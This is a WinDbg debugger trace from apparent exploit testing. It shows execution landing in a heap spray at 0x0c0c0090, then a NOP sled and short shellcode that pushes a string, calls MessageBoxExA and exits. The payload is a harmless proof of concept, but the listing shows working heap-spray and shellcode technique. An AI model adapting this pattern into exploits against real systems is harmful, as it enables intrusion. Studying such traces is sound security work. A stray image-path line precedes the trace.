 eax=00000001 ebx=0410f4e4 ecx=0c0c0040 edx=7c92e4f4 esi=804b0002 edi=80000000
eip=0c0c0090 esp=0c0c0080 ebp=0012f814 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
0c0c0090 90 nop
0:000> u
0c0c0090 90 nop
0c0c0091 90 nop
0c0c0092 90 nop
0c0c0093 90 nop
0c0c0094 90 nop
0c0c0095 90 nop
0c0c0096 90 nop
0c0c0097 90 nop
0:000> u
0c0c0098 33db xor ebx,ebx
0c0c009a 53 push ebx
0c0c009b 68726c2020 push 20206C72h
0c0c00a0 686e616769 push 6967616Eh
0c0c00a5 68206d6f6f push 6F6F6D20h
0c0c00aa 686920616d push 6D612069h
0c0c00af 8bc4 mov eax,esp
0c0c00b1 53 push ebx
0:000> u
0c0c00b2 50 push eax
0c0c00b3 50 push eax
0c0c00b4 53 push ebx
0c0c00b5 b85c08d577 mov eax,offset USER32!MessageBoxExA (77d5085c)
0c0c00ba ffd0 call eax
0c0c00bc 53 push ebx
0c0c00bd b8faca817c mov eax,offset kernel32!ExitProcess (7c81cafa)
0c0c00c2 ffd0 call eax